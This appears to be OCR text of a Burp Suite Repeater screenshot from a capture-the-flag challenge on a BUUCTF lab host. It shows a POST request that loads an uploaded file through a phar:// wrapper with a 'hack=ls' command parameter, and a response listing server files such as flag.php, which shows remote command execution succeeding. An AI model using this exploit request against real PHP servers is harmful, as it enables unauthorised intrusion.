 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator Repeater 编码工具 对比工具 日志 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼
目标: http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex
\n
1 POST /home.php?file=upload&name=
phar:///var/www/html/uploads/f328ed2b4f583b5040837b9b1e6478d9/GXY9834eb59bc1f
28aec81f3e7e745472aa.txt&hack=ls HTTP/1.1
2 Host: d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81
3 Content-Length: 287
4 Cache-Control: max-age=0
5 Origin: http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHMcAmecONGO5Que7
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://d8470eb4-7fbc-46c4-8c44-6569480e5998.node5.buuoj.cn:81/home.php?file=u
pload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6eabd8cc30c2f7e67ca5d52186aad8ed
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryHMcAmecONGO5Que7
17 Content-Disposition: form-data; name="file"; filename=""
18 Content-Type: application/octet-stream
19
20
21 ------WebKitFormBoundaryHMcAmecONGO5Que7
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryHMcAmecONGO5Que7--
26
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 07 May 2025 03:38:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 436
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件
18 <input type="file" name="file" />
19 <input type="submit" name="submit" value="上传" />
20 </form>
21
22 flag.php
23 home.php
24 index.php
25 search.php
26 upload.php
27 uploads
28 uploads
Inspector
请求属性 2
请求查询参数 3
请求主体参数 2
请求cookies 1
请求头 13
响应头 11
Inspector
说明
Explanations
Custom actions